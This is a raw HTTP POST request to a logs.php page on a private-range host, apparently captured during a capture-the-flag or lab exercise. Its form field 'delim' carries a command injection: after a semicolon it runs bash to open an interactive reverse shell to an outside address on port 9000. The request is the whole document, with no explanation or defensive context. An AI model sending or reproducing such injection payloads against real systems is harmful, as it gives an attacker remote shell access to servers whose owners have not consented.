 POST /logs.php HTTP/1.1
Host: 10.10.11.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: http://10.10.11.104
Connection: keep-alive
Referer: http://10.10.11.104/file_logs.php
Cookie: PHPSESSID=1midv6bagiies55mgmei9d2386
Upgrade-Insecure-Requests: 1
Priority: u=0, i
delim=space;bash -c 'bash -i  >%26 /dev/tcp/10.10.16.7/9000 0>%261'